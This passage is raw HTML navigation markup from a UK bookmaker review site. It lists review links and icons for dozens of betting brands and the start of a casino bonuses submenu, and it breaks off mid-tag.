data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img 